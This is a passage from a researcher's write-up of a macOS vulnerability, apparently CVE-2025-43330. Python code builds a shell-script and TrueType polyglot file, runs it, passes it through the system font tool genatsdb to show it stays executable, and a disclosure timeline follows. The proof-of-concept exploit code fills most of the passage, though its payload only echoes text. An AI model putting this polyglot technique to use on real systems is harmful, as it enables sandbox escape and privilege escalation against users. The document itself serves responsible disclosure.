raise ValueError(f"script too long ({len(total_script)} bytes), must be under {target_offset} bytes")
while len(total_script) < target_offset:
remaining = target_offset - len(total_script)
if remaining >= 12:
total_script += "# padding\n"
else:
total_script += "#" * (remaining - 1) + "\n"
script_part = total_script[:target_offset]
font_data = b''
font_data += struct.pack('>IHHHH', 0x00010000, 1, 16, 0, 0)
font_data += b'head' # tag
font_data += struct.pack('>I', 0) # checksum (0 = skip validation)
font_data += struct.pack('>I', target_offset + len(font_data) + 16) # offset
font_data += struct.pack('>I', 54) # length
head_table = struct.pack('>I', 0x5F0F3CF5) # magic number (required)
head_table += b'\x00' * 50 # rest of head table
font_data += head_table
polyglot = script_part.encode('utf-8', errors='replace') + font_data
return polyglot
def phase_5():
genatsdb_path =
"/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb"
if not os.path.exists(genatsdb_path):
print(f"genatsdb not found at: {genatsdb_path}")
return False
payload = 'echo "exploit works"'
print("[*] creating polyglot exploit")
try:
polyglot = polyglot_exploit(payload)
temp_file = "/tmp/final_exploit.ttf"
with open(temp_file, "wb") as f:
f.write(polyglot)
os.chmod(temp_file, 0o755)

print(f" polyglot size: {len(polyglot)} bytes")
print(f" script portion: 100 bytes")
print(f" TTF structure: {len(polyglot) - 100} bytes")
print("[*] testing script execution")
result = subprocess.run([temp_file], capture_output=True, timeout=10)
stdout = result.stdout.decode('utf-8', errors='replace')
script_works = result.returncode == 0
print(f" script execution: {'PASS' if script_works else 'FAIL'}")
if stdout.strip():
print(f" output: {stdout.strip()}")
print("[*] testing genatsdb processing")
result = subprocess.run([genatsdb_path, temp_file], capture_output=True, timeout=10)
genatsdb_works = result.returncode == 0
print(f" genatsdb processing: {'PASS' if genatsdb_works else 'FAIL'}")
print("[*] testing post-processing execution")
result = subprocess.run([temp_file], capture_output=True, timeout=10)
stdout = result.stdout.decode('utf-8', errors='replace')
post_works = result.returncode == 0
print(f" post-processing execution: {'PASS' if post_works else 'FAIL'}")
if stdout.strip():
print(f" Output: {stdout.strip()}")
exploit_successful = script_works and genatsdb_works and post_works
print(f"\n[*] exploit result: {'SUCCESS' if exploit_successful else 'FAILED'}")
if exploit_successful:
success_file = "/tmp/working_exploit.ttf"
with open(success_file, "wb") as f:
f.write(polyglot)
os.chmod(success_file, 0o755)
print(f" Working exploit saved: {success_file}")
if os.path.exists(temp_file):
os.unlink(temp_file)
return exploit_successful
except Exception as e:
print(f" exploit creation failed: {e}")
return False
if __name__ == "__main__":
phase_5()
i really wanted this exploit to be tight and efficient, so i tried my best to exercise precise byte-level control for the exact 100-byte boundary (for the shell portion). this prevents the script from overflowing into the TTF section and messing everything up.
the rest of the script is fairly self-explanatory, as it mostly recycles the previous phases. the test results prove that: the shell interpreter successfully executed the polyglot, the font processor accepted the polyglot as a valid TTG, and the file remained executable after font processing (persistence).
conclusions
i submitted this issue to Apple Security Research, and was issued CVE-2025-43330 for it. to me, it represented a fundamental architectural vulnerability in macOS’s security model. unlike traditional memory corruption configurations, this exploit targeted the exemption of a binary from sandbox inheritance.
polyglots are fun to play with because they clearly show that content/signature-based file validation is flawed, especially when they process data outside security boundaries. trusted binaries can quickly become conduits for privilege escalation.
disclosure timeline
initial report submitted to Apple Security Research
• may 26th, 2025
more information requested + provided
• may 27th, 2025
report acknowledged and moved to in review
• may 27th, 2025
vulnerability reproduced by Apple
• june 2nd, 2025
retest requested by Apple
• june 6th, 2025
planned remediation set for fall 2025 (macOS 26)
• june 17th, 2025
issue addressed, CVE issued, bounty awarded
• september 15th, 2025